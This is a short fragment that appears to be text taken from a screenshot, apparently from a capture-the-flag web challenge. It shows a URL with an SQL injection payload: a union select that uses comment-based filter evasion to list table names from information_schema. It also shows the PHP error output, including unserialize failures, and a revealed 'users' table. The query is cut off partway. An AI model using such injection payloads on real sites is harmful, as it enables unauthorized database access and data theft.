 33:31281/view.php?no=-1 union/**/select 1,(select group_concat(TABLE_NAME)from information_schema.TABLES WHERE TABLE_SC
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67